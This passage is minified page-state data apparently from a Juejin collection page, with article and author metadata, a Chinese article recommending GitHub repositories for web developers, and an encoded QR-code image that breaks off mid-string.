company:eD,job_title:cj,avatar_large:ck,description:cl,followee_count:aQ,follower_count:cm,post_article_count:cn,digg_article_count:co,got_digg_count:cp,got_view_count:cq,post_shortmsg_count:cr,digg_shortmsg_count:ag,isfollowed:b,favorable_author:e,power:at,study_point:a,university:{university_id:f,name:c,logo:c},major:{major_id:f,parent_id:f,name:c},student_status:a,select_event_count:a,select_online_course_count:a,identity:a,is_select_annual:b,select_annual_rank:a,annual_list_type:a,extraMap:{},is_logout:a,annual_info:[],account_amount:a,user_growth_info:{user_id:eE,jpower:at,jscore:eF,jpower_level:o,jscore_level:s,jscore_title:A,author_achievement_list:[e],vip_level:a,vip_title:c,jscore_next_level_score:B,jscore_this_level_mini_score:p,vip_score:a},is_vip:b,become_author_days:a,collection_set_article_count:a,recommend_article_count_daily:a,article_collect_count_daily:a,user_priv_info:{administrator:a,builder:a,favorable_author:a,book_author:a,forbidden_words:a,can_tag_cnt:a,auto_recommend:a,signed_author:a,popular_author:a,can_add_video:a},juejinPower:at,jobTitle:cj,roles:{isBookAuthor:b,isFavorableAuthor:h,isCobuilder:b,isAdmin:b},username:aP,selfDescription:cl,beLikedCount:cp,beReadCount:cq,followerCount:cm,followingCount:aQ,collectionCount:a,createdCollectionCount:a,followingCollectionCount:a,postedPostsCount:cn,pinCount:cr,likedArticleCount:co,likedPinCount:ag,avatar:ck,latestLoginedInAt:d,createdAt:d,updatedAt:d,phoneNumber:c,titleDescription:c,followeesCount:aQ,applyEventCount:a,need_lead:a,followTopicCnt:a},commentsCount:eB,abstract:ev,latestCommentAt:d,createdAt:"2020-06-09T13:24:13.000Z",updatedAt:d,isTopicEvent:b,likedCount:ci,likeCount:ci,content:ew,originalUrl:et,type:z,collected:b,viewsCount:ez,username:aP,viewerHasLiked:b,draftId:ey,collectionCount:eA},{id:cs,liked:b,article_id:cs,article_info:{article_id:cs,user_id:J,category_id:k,tag_ids:[6809640369764958000,an],visible_level:a,link_url:eK,cover_image:c,is_gfw:a,title:eL,brief_content:eM,is_english:a,is_original:e,user_index:14.748242921907,original_type:a,original_author:c,content:eN,ctime:eO,mtime:"1599024758",rtime:eO,draft_id:eP,view_count:eQ,collect_count:eR,digg_count:ct,comment_count:eS,hot_index:3022,is_hot:a,rank_index:.00242717,status:g,verify_status:e,audit_status:g,mark_content:c,display_count:a,is_markdown:e,app_html_content:c,version:e,homepage_top_time:t,homepage_top_status:a,content_count:4339,read_time:"14分钟"},author_user_info:{user_id:J,user_name:K,company:aH,job_title:Y,avatar_large:Z,level:L,description:_,followee_count:M,follower_count:$,post_article_count:aa,digg_article_count:ab,got_digg_count:ac,got_view_count:ad,post_shortmsg_count:N,digg_shortmsg_count:ae,isfollowed:b,favorable_author:e,power:D,study_point:a,university:{university_id:f,name:c,logo:c},major:{major_id:f,parent_id:f,name:c},student_status:a,select_event_count:a,select_online_course_count:a,identity:a,is_select_annual:b,select_annual_rank:a,annual_list_type:a,extraMap:{},is_logout:a,annual_info:[],account_amount:a,user_growth_info:{user_id:aI,jpower:D,jscore:aJ,jpower_level:L,jscore_level:s,jscore_title:A,author_achievement_list:[e,g],vip_level:j,vip_title:af,jscore_next_level_score:B,jscore_this_level_mini_score:p,vip_score:aK},is_vip:b,become_author_days:a,collection_set_article_count:a,recommend_article_count_daily:a,article_collect_count_daily:a,user_priv_info:{administrator:a,builder:a,favorable_author:a,book_author:a,forbidden_words:a,can_tag_cnt:a,auto_recommend:a,signed_author:a,popular_author:a,can_add_video:a}},category:{category_id:k,category_name:i,category_url:m,rank:g,back_ground:u,icon:v,ctime:w,mtime:x,omitempty:a,show_type:j,item_type:g,promote_tag_cap:l,promote_priority:g,id:k,name:i,title:i,alias:m},tags:[{subscribed:b,id:cu,tag_id:cu,tag_name:eT,color:c,icon:"https:\u002F\u002Fp1-jj.byteimg.com\u002Ftos-cn-i-t2oaga2asx\u002Fleancloud-assets\u002F7b5c3eb591b671749fee.png~tplv-t2oaga2asx-image.image",back_ground:c,show_navi:a,ctime:1432234520,mtime:1767496827,id_type:n,tag_alias:"vue,Vue",post_article_count:eU,concern_user_count:eV,omitempty:c,title:eT,tagId:cu,articleCount:eU,subscribersCount:eV,createdAt:d,updatedAt:d},{subscribed:b,id:q,tag_id:q,tag_name:E,color:S,icon:ao,back_ground:c,show_navi:a,ctime:ap,mtime:aq,id_type:n,tag_alias:c,post_article_count:F,concern_user_count:G,omitempty:c,title:E,tagId:q,articleCount:F,subscribersCount:G,createdAt:d,updatedAt:d}],user_interact:{id:6844904178544820000,omitempty:g,user_id:a,is_digg:b,is_follow:b,is_collect:b,collect_set_count:a},org:{is_followed:b},req_id:y,status:{push_status:a},theme_list:[],extra:{extra:c},title:eL,user:{id:J,followed:b,subscribedTagCount:a,wroteBookCount:a,boughtBookCount:a,isBindedPhone:b,level:L,user_id:J,user_name:K,company:aH,job_title:Y,avatar_large:Z,description:_,followee_count:M,follower_count:$,post_article_count:aa,digg_article_count:ab,got_digg_count:ac,got_view_count:ad,post_shortmsg_count:N,digg_shortmsg_count:ae,isfollowed:b,favorable_author:e,power:D,study_point:a,university:{university_id:f,name:c,logo:c},major:{major_id:f,parent_id:f,name:c},student_status:a,select_event_count:a,select_online_course_count:a,identity:a,is_select_annual:b,select_annual_rank:a,annual_list_type:a,extraMap:{},is_logout:a,annual_info:[],account_amount:a,user_growth_info:{user_id:aI,jpower:D,jscore:aJ,jpower_level:L,jscore_level:s,jscore_title:A,author_achievement_list:[e,g],vip_level:j,vip_title:af,jscore_next_level_score:B,jscore_this_level_mini_score:p,vip_score:aK},is_vip:b,become_author_days:a,collection_set_article_count:a,recommend_article_count_daily:a,article_collect_count_daily:a,user_priv_info:{administrator:a,builder:a,favorable_author:a,book_author:a,forbidden_words:a,can_tag_cnt:a,auto_recommend:a,signed_author:a,popular_author:a,can_add_video:a},juejinPower:D,jobTitle:Y,roles:{isBookAuthor:b,isFavorableAuthor:h,isCobuilder:b,isAdmin:b},username:K,selfDescription:_,beLikedCount:ac,beReadCount:ad,followerCount:$,followingCount:M,collectionCount:a,createdCollectionCount:a,followingCollectionCount:a,postedPostsCount:aa,pinCount:N,likedArticleCount:ab,likedPinCount:ae,avatar:Z,latestLoginedInAt:d,createdAt:d,updatedAt:d,phoneNumber:c,titleDescription:c,followeesCount:M,applyEventCount:a,need_lead:a,followTopicCnt:a},commentsCount:eS,abstract:eM,latestCommentAt:d,createdAt:"2020-06-02T04:37:00.000Z",updatedAt:d,isTopicEvent:b,likedCount:ct,likeCount:ct,content:eN,originalUrl:eK,type:z,collected:b,viewsCount:eQ,username:K,viewerHasLiked:b,draftId:eP,collectionCount:eR},{id:cv,liked:b,article_id:cv,article_info:{article_id:cv,user_id:aU,category_id:k,tag_ids:[an,bw],visible_level:a,link_url:c,cover_image:"https:\u002F\u002Fp3-juejin.byteimg.com\u002Ftos-cn-i-k3u1fbpfcp\u002F3fe12cf20d7a4cdea973066f7bf88fc5~tplv-k3u1fbpfcp-watermark.image",is_gfw:a,title:eW,brief_content:eX,is_english:a,is_original:e,user_index:a,original_type:a,original_author:c,content:R,ctime:eY,mtime:"1629561063",rtime:eY,draft_id:eZ,view_count:e_,collect_count:e$,digg_count:cw,comment_count:fa,hot_index:2663,is_hot:a,rank_index:.00212827,status:g,verify_status:e,audit_status:g,mark_content:"\n![](https:\u002F\u002Fuser-gold-cdn.xitu.io\u002F2020\u002F6\u002F1\u002F1727092649238edd?w=1670&h=904&f=png&s=108912)\n\n\n原文地址: https:\u002F\u002Fdev.to\u002Fsayanide\u002Fbest-github-repos-for-web-developers-9id\n\n经常会有小伙伴让推荐好的代码库，最近看到了这篇文章，都是非常棒的代码库，供得大家学习参考。\n\n\n![](https:\u002F\u002Fuser-gold-cdn.xitu.io\u002F2020\u002F6\u002F1\u002F1727094a00b29314?w=1620&h=1080&f=jpeg&s=30552)\n\n\n手头有大量的资源📚总是一件很棒的事。\n\n作为一个码农，我们需要专注于功能和最佳实践，而不是一遍遍地编写样板代码。消除无用功，投入时间学习使用正确的工具或者懂得使用有用的资源可以极大的帮助我们节省时间。\n\n通过本篇文章，我们将会了解一些能够极大的帮助我们提升 `WEB` 开发技能的 `GitHub` 库，这些库也会帮助你编写更好的代码。\n\n### Node.js Best Practices\n\n![](https:\u002F\u002Fuser-gold-cdn.xitu.io\u002F2020\u002F6\u002F1\u002F1727092649509635?w=880&h=778&f=jpeg&s=61181)\n\n这个库是一个很棒的地方，可以让你随时了解 `Node` 世界，并在使用时了解最佳实践。拥有 `40k` Star 和 133 位贡献者，这个库几乎每天都有更新。\n\n该库对排名较高 `Node.js` 的最佳实践进行了总结和整理，包括 `Node.js + Docker` 最佳实践。目前拥有超过80多种最佳实践，风格指南和结构建议等。\n\n\n\u003E 一些常见的最佳做法包括：\n\n- 更好地组织项目\n- 错误处理实践\n- 代码风格实践\n- 测试和整体质量实践\n- 进行生产实践等等\n\n[点击跳转](https:\u002F\u002Fgithub.com\u002Fgoldbergyoni\u002Fnodebestpractices)到仓库\n\n### HTML5 Boilerplate\n\n![](https:\u002F\u002Fuser-gold-cdn.xitu.io\u002F2020\u002F6\u002F1\u002F172709264b6658f6?w=880&h=787&f=jpeg&s=75375)\n\n`HTML5 Boilerplate` 是一个专业的前端模板，用于构建快速、健壮和适应性强的 `Web` 应用程序或者网站。\n\n该项目是多年迭代开发和社区知识的产物。它没有强加特定的开发理念或者框架，所以你可按照自己的方式自由地构建代码。\n\n\u003E 包括像如下的预定义功能：\n\n- Normalize.css\n- jQuery with CDN\n- Apache Server Configs\n- 有用的 `CSS` 助手类\n- 默认样式，性能优化等\n\n根据你想要用的内容以及使用方法，将所需文件复制粘贴到你的工程目录里即可。这样就为你提供了一个配置好的模板，从而加快了开发速度。\n\n[点击跳转](https:\u002F\u002Fgithub.com\u002Fh5bp\u002Fhtml5-boilerplate)到仓库\n\n### RealWorld\n\n![](https:\u002F\u002Fuser-gold-cdn.xitu.io\u002F2020\u002F6\u002F1\u002F172709264c575ae1?w=880&h=786&f=jpeg&s=71311)\n\n掌握一个新框架的核心概念和意识形态并不是一件令人沮丧的事情。\n\n如果你没有正确理解这个概念的话，你需要阅读文档，运行示例代码，拆解示例应用程序并将其重新组合在一起，在本地安装 `CLI` 等等，它需要花费太多的经历，令人沮丧。\n\n`RealWorld` 允许你选择任何前端（`React`,`Angular2` 等）和任何后端（`Node` , `Django` 等），并将它们集成在一起以查看应用程序的真实示例。\n\n由于这些实现和技术栈相关，它们显然不能混用，但它们仍然遵循相同的功能和UX规范。\n\n\u003E 一些常用集成实例：\n\n- Angular + ngrx + nx\n- ClojureScript + re-frame\n- React \u002F MobX\n- Go + Gin\n- NestJS + TypeORM\u002FPrisma\n\n你可以在仓库中找到无穷无尽的示例。尽情去寻找吧！\n\n\n[点击跳转](https:\u002F\u002Fgithub.com\u002Fgothinkster\u002Frealworld)到仓库\n\n### You Don't Know JS Yet\n\n![](https:\u002F\u002Fuser-gold-cdn.xitu.io\u002F2020\u002F6\u002F1\u002F172709265601731c?w=880&h=786&f=jpeg&s=72699)\n\n这是一系列深入研究 `JavaScript` 语言核心机制的书籍。\n\n所有的书籍均为免费，你可以随时在线阅读。\n\n\u003E 作者建议阅读的顺序为：\n\n- Get Started\n- Scope & Closures\n- Objects & Classes (还未开始)\n- Types & Grammar (还未开始)\n- Sync & Async (还未开始)\n- ES.Next & Beyond (还未开始)\n\n[点击跳转](https:\u002F\u002Fgithub.com\u002Fgetify\u002FYou-Dont-Know-JS)到仓库\n\n\n### Airbnb JavaScript Guide\n\n![](https:\u002F\u002Fuser-gold-cdn.xitu.io\u002F2020\u002F6\u002F1\u002F17270928e7dd473d?w=880&h=791&f=jpeg&s=54631)\n\n这是 `Airbnb` 提供的非常精确和专业的风格指南。\n\n本指南将通过深入基础知识和代码片段来帮助你由深入浅地理解 `JavaScript`。\n\n\u003E 本指南涉及的一些热门内容如下：\n\n- 箭头函数\n- 变量提升\n- 解构\n- 注释\n- 性能\n- 测试\n\n[点击跳转](https:\u002F\u002Fgithub.com\u002Fairbnb\u002Fjavascript)到仓库\n\n\n### Storybook\n\n![](https:\u002F\u002Fuser-gold-cdn.xitu.io\u002F2020\u002F6\u002F1\u002F17270926ccc7f49e?w=880&h=785&f=jpeg&s=50298)\n\n\n`Storybook` 是 `UI` 组件的开发环境，它允许你浏览组件库，查看每个组件的不同状态，以及交互地开发和测试组件。\n\n`Storybook` 在 `app` 之外运行，这允许你独立开发 `UI` 组件，提高组件的重用性、测试性和开发速度。你可以快速构建，而不必担心应用程序特定的依赖关系。\n\n它附带了一个 `CLI` 和一些代码示例，供你熟悉 `Storybook`.\n\n[点击跳转](https:\u002F\u002Fgithub.com\u002Fstorybookjs\u002Fstorybook)到仓库\n\n\n### Front-End-Checklist\n\n![](https:\u002F\u002Fuser-gold-cdn.xitu.io\u002F2020\u002F6\u002F1\u002F17270926ec15fcad?w=880&h=787&f=jpeg&s=57052)\n\n`Front-End-Checklist` 是一个详尽的列表，列出了在网站或者 `HTML` 页面投入使用前所需要具备或者测试的所有元素。\n\n它是一个基于前端 `Web` 开发的仓库，更关注性能、安全性和 `SEO` 等。\n\n`Front-End-Checklist` 中的所有项目对于大多数工程都是必须的，但其中有些元素可以省略。\n\n\u003E 包括：\n\n- 📖文档或者文章\n- 🛠在线工具\u002F测试工具\n- 📹媒体或者视频内容\n\n[点击跳转](https:\u002F\u002Fgithub.com\u002Fthedaviddias\u002FFront-End-Checklist)到仓库\n\n\n### 灵感和资源\n\n这篇文章的令该来源于 [Tech Sapien](https:\u002F\u002Fwww.instagram.com\u002Ftech.sapien\u002F) 和他所有令人惊叹的工作。库中的图片📷 也是取自同一处。\n\n\n### 总结\n\n上面提到的所有的库并不是唯一可用的资源，除此之外我敢肯定还有大量的令人惊叹的项目。这些是其中一些我觉得很有用的资源，同时我自己也经常沉浸其中。\n\n不要忘了给这些库点 `Star`🌟。以感谢所有出色的贡献者，感谢他们为我们创造了如此有用的资源✌🏼\n\n\n\n\u003E 最后：\n\n如果有翻译的不对的地方，请多多指正，希望有所帮助。\n\n\n给本文点赞\u002F点个Star鼓励我： https:\u002F\u002Fgithub.com\u002FYvetteLau\u002FBlog\n",display_count:a,is_markdown:e,app_html_content:c,version:e,homepage_top_time:t,homepage_top_status:a,content_count:1376,read_time:"5分钟",pics_expire_time:eC},author_user_info:{user_id:aU,user_name:aV,company:c,job_title:cx,avatar_large:cy,level:o,description:cz,followee_count:aW,follower_count:cA,post_article_count:ag,digg_article_count:cB,got_digg_count:cC,got_view_count:cD,post_shortmsg_count:l,digg_shortmsg_count:ai,isfollowed:b,favorable_author:e,power:au,study_point:a,university:{university_id:f,name:c,logo:c},major:{major_id:f,parent_id:f,name:c},student_status:a,select_event_count:a,select_online_course_count:a,identity:a,is_select_annual:b,select_annual_rank:a,annual_list_type:a,extraMap:{},is_logout:a,annual_info:[],account_amount:a,user_growth_info:{user_id:fb,jpower:au,jscore:fc,jpower_level:o,jscore_level:C,jscore_title:V,author_achievement_list:[e],vip_level:a,vip_title:c,jscore_next_level_score:p,jscore_this_level_mini_score:I,vip_score:a},is_vip:b,become_author_days:a,collection_set_article_count:a,recommend_article_count_daily:a,article_collect_count_daily:a,user_priv_info:{administrator:a,builder:a,favorable_author:a,book_author:a,forbidden_words:a,can_tag_cnt:a,auto_recommend:a,signed_author:a,popular_author:a,can_add_video:a}},category:{category_id:k,category_name:i,category_url:m,rank:g,back_ground:u,icon:v,ctime:w,mtime:x,omitempty:a,show_type:j,item_type:g,promote_tag_cap:l,promote_priority:g,id:k,name:i,title:i,alias:m},tags:[{subscribed:b,id:q,tag_id:q,tag_name:E,color:S,icon:ao,back_ground:c,show_navi:a,ctime:ap,mtime:aq,id_type:n,tag_alias:c,post_article_count:F,concern_user_count:G,omitempty:c,title:E,tagId:q,articleCount:F,subscribersCount:G,createdAt:d,updatedAt:d},{subscribed:b,id:H,tag_id:H,tag_name:i,color:bG,icon:bH,back_ground:c,show_navi:e,ctime:bI,mtime:bJ,id_type:n,tag_alias:c,post_article_count:W,concern_user_count:X,omitempty:c,title:i,tagId:H,articleCount:W,subscribersCount:X,createdAt:d,updatedAt:d}],user_interact:{id:6844904178305729000,omitempty:g,user_id:a,is_digg:b,is_follow:b,is_collect:b,collect_set_count:a},org:{is_followed:b},req_id:y,status:{push_status:a},theme_list:[],extra:{extra:c},title:eW,user:{id:aU,followed:b,subscribedTagCount:a,wroteBookCount:a,boughtBookCount:a,isBindedPhone:b,level:o,user_id:aU,user_name:aV,company:c,job_title:cx,avatar_large:cy,description:cz,followee_count:aW,follower_count:cA,post_article_count:ag,digg_article_count:cB,got_digg_count:cC,got_view_count:cD,post_shortmsg_count:l,digg_shortmsg_count:ai,isfollowed:b,favorable_author:e,power:au,study_point:a,university:{university_id:f,name:c,logo:c},major:{major_id:f,parent_id:f,name:c},student_status:a,select_event_count:a,select_online_course_count:a,identity:a,is_select_annual:b,select_annual_rank:a,annual_list_type:a,extraMap:{},is_logout:a,annual_info:[],account_amount:a,user_growth_info:{user_id:fb,jpower:au,jscore:fc,jpower_level:o,jscore_level:C,jscore_title:V,author_achievement_list:[e],vip_level:a,vip_title:c,jscore_next_level_score:p,jscore_this_level_mini_score:I,vip_score:a},is_vip:b,become_author_days:a,collection_set_article_count:a,recommend_article_count_daily:a,article_collect_count_daily:a,user_priv_info:{administrator:a,builder:a,favorable_author:a,book_author:a,forbidden_words:a,can_tag_cnt:a,auto_recommend:a,signed_author:a,popular_author:a,can_add_video:a},juejinPower:au,jobTitle:cx,roles:{isBookAuthor:b,isFavorableAuthor:h,isCobuilder:b,isAdmin:b},username:aV,selfDescription:cz,beLikedCount:cC,beReadCount:cD,followerCount:cA,followingCount:aW,collectionCount:a,createdCollectionCount:a,followingCollectionCount:a,postedPostsCount:ag,pinCount:l,likedArticleCount:cB,likedPinCount:ai,avatar:cy,latestLoginedInAt:d,createdAt:d,updatedAt:d,phoneNumber:c,titleDescription:c,followeesCount:aW,applyEventCount:a,need_lead:a,followTopicCnt:a},commentsCount:fa,abstract:eX,latestCommentAt:d,createdAt:"2020-06-02T01:30:38.000Z",updatedAt:d,isTopicEvent:b,likedCount:cw,likeCount:cw,content:R,originalUrl:c,type:z,collected:b,viewsCount:e_,username:aV,viewerHasLiked:b,draftId:eZ,collectionCount:e$},{id:cE,liked:b,article_id:cE,article_info:{article_id:cE,user_id:aX,category_id:k,tag_ids:[es],visible_level:a,link_url:fd,cover_image:c,is_gfw:a,title:fe,brief_content:ff,is_english:a,is_original:e,user_index:3.007248113642,original_type:a,original_author:c,content:fg,ctime:"1590735056",mtime:"1599542643",rtime:"1590735320",draft_id:fh,view_count:fi,collect_count:fj,digg_count:cF,comment_count:j,hot_index:800,is_hot:a,rank_index:.00064022,status:g,verify_status:e,audit_status:g,mark_content:c,display_count:a,is_markdown:e,app_html_content:c,version:e,homepage_top_time:t,homepage_top_status:a,content_count:2686,read_time:dj},author_user_info:{user_id:aX,user_name:aY,company:c,job_title:c,avatar_large:cG,level:j,description:cH,followee_count:P,follower_count:cI,post_article_count:r,digg_article_count:ai,got_digg_count:cJ,got_view_count:cK,post_shortmsg_count:a,digg_shortmsg_count:a,isfollowed:b,favorable_author:a,power:av,study_point:a,university:{university_id:f,name:c,logo:c},major:{major_id:f,parent_id:f,name:c},student_status:a,select_event_count:a,select_online_course_count:a,identity:a,is_select_annual:b,select_annual_rank:a,annual_list_type:a,extraMap:{},is_logout:a,annual_info:[],account_amount:a,user_growth_info:{user_id:fk,jpower:av,jscore:fl,jpower_level:j,jscore_level:g,jscore_title:fm,author_achievement_list:[],vip_level:a,vip_title:c,jscore_next_level_score:N,jscore_this_level_mini_score:cL,vip_score:a},is_vip:b,become_author_days:a,collection_set_article_count:a,recommend_article_count_daily:a,article_collect_count_daily:a,user_priv_info:{administrator:a,builder:a,favorable_author:a,book_author:a,forbidden_words:a,can_tag_cnt:a,auto_recommend:a,signed_author:a,popular_author:a,can_add_video:a}},category:{category_id:k,category_name:i,category_url:m,rank:g,back_ground:u,icon:v,ctime:w,mtime:x,omitempty:a,show_type:j,item_type:g,promote_tag_cap:l,promote_priority:g,id:k,name:i,title:i,alias:m},tags:[{subscribed:b,id:ah,tag_id:ah,tag_name:aR,color:c,icon:eG,back_ground:c,show_navi:a,ctime:eH,mtime:eI,id_type:n,tag_alias:eJ,post_article_count:aS,concern_user_count:aT,omitempty:c,title:aR,tagId:ah,articleCount:aS,subscribersCount:aT,createdAt:d,updatedAt:d}],user_interact:{id:6844903632127656000,omitempty:g,user_id:a,is_digg:b,is_follow:b,is_collect:b,collect_set_count:a},org:{is_followed:b},req_id:y,status:{push_status:a},theme_list:[],extra:{extra:c},title:fe,user:{id:aX,followed:b,subscribedTagCount:a,wroteBookCount:a,boughtBookCount:a,isBindedPhone:b,level:j,user_id:aX,user_name:aY,company:c,job_title:c,avatar_large:cG,description:cH,followee_count:P,follower_count:cI,post_article_count:r,digg_article_count:ai,got_digg_count:cJ,got_view_count:cK,post_shortmsg_count:a,digg_shortmsg_count:a,isfollowed:b,favorable_author:a,power:av,study_point:a,university:{university_id:f,name:c,logo:c},major:{major_id:f,parent_id:f,name:c},student_status:a,select_event_count:a,select_online_course_count:a,identity:a,is_select_annual:b,select_annual_rank:a,annual_list_type:a,extraMap:{},is_logout:a,annual_info:[],account_amount:a,user_growth_info:{user_id:fk,jpower:av,jscore:fl,jpower_level:j,jscore_level:g,jscore_title:fm,author_achievement_list:[],vip_level:a,vip_title:c,jscore_next_level_score:N,jscore_this_level_mini_score:cL,vip_score:a},is_vip:b,become_author_days:a,collection_set_article_count:a,recommend_article_count_daily:a,article_collect_count_daily:a,user_priv_info:{administrator:a,builder:a,favorable_author:a,book_author:a,forbidden_words:a,can_tag_cnt:a,auto_recommend:a,signed_author:a,popular_author:a,can_add_video:a},juejinPower:av,jobTitle:c,roles:{isBookAuthor:b,isFavorableAuthor:b,isCobuilder:b,isAdmin:b},username:aY,selfDescription:cH,beLikedCount:cJ,beReadCount:cK,followerCount:cI,followingCount:P,collectionCount:a,createdCollectionCount:a,followingCollectionCount:a,postedPostsCount:r,pinCount:a,likedArticleCount:ai,likedPinCount:a,avatar:cG,latestLoginedInAt:d,createdAt:d,updatedAt:d,phoneNumber:c,titleDescription:c,followeesCount:P,applyEventCount:a,need_lead:a,followTopicCnt:a},commentsCount:j,abstract:ff,latestCommentAt:d,createdAt:"2020-05-29T06:50:56.000Z",updatedAt:d,isTopicEvent:b,likedCount:cF,likeCount:cF,content:fg,originalUrl:fd,type:z,collected:b,viewsCount:fi,username:aY,viewerHasLiked:b,draftId:fh,collectionCount:fj}],collectionInfo:{collection_id:fn,collection_name:i,description:c,creator_id:ba,post_article_count:fo,concern_user_count:a,is_default:b,permission:a,update_time:1606354670,is_follow:b,is_article_in:b},userInfo:{user_id:ba,user_name:fp,company:c,job_title:c,avatar_large:"https:\u002F\u002Fp1-jj.byteimg.com\u002Ftos-cn-i-t2oaga2asx\u002Fmirror-assets\u002F168e08bfa52c5f90506~tplv-t2oaga2asx-image.image",level:a,description:c,followee_count:27,follower_count:a,post_article_count:a,digg_article_count:j,got_digg_count:a,got_view_count:a,post_shortmsg_count:a,digg_shortmsg_count:e,isfollowed:b,favorable_author:a,power:a,study_point:a,university:{university_id:f,name:c,logo:c},major:{major_id:f,parent_id:f,name:c},student_status:a,select_event_count:a,select_online_course_count:a,identity:a,is_select_annual:b,select_annual_rank:a,annual_list_type:a,extraMap:{},is_logout:a,annual_info:[],account_amount:a,user_growth_info:{user_id:1222312660310846,jpower:a,jscore:j,jpower_level:a,jscore_level:e,jscore_title:"预备掘友",author_achievement_list:[],vip_level:a,vip_title:c,jscore_next_level_score:cL,jscore_this_level_mini_score:a,vip_score:a},is_vip:b},isLoading:b,deleteModalFlag:b,deleteArticleModalFlag:b,transferFlag:b,willDeleteArticle:c,willEditArticle:c,editFlag:b,articleNum:fo,concernNum:a,isMobile:b,userPage:"https:\u002F\u002Fjuejin-im-boe.bytedance.net\u002Fuser\u002F1222312660310846",collectionName:i,isPrivate:b,collectionDesc:c,userName:fp,qrCode:"data:image\u002Fsvg+xml;utf8,%3C%3Fxml%20version%3D%221.0%22%20standalone%3D%22yes%22%3F%3E%0D%0A%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20version%3D%221.1%22%20width%3D%22410%22%20height%3D%22410%22%3E%0D%0A%3Crect%20x%3D%220%22%20y%3D%220%22%20width%3D%22410%22%20height%3D%22410%22%20style%3D%22fill%3A%23ffffff%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%220%22%20y%3D%220%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2212.424242424242424%22%20y%3D%220%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2224.848484848484848%22%20y%3D%220%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2237.27272727272727%22%20y%3D%220%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2249.696969696969695%22%20y%3D%220%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2262.12121212121212%22%20y%3D%220%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2274.54545454545455%22%20y%3D%220%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2299.39393939393939%22%20y%3D%220%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22124.24242424242424%22%20y%3D%220%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22161.5151515151515%22%20y%3D%220%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22223.63636363636363%22%20y%3D%220%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22236.06060606060606%22%20y%3D%220%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22248.48484848484847%22%20y%3D%220%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22260.9090909090909%22%20y%3D%220%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22273.3333333333333%22%20y%3D%220%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22285.75757575757575%22%20y%3D%220%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22298.1818181818182%22%20y%3D%220%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22323.030303030303%22%20y%3D%220%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22335.45454545454544%22%20y%3D%220%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22347.8787878787879%22%20y%3D%220%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22360.3030303030303%22%20y%3D%220%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22372.7272727272727%22%20y%3D%220%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%230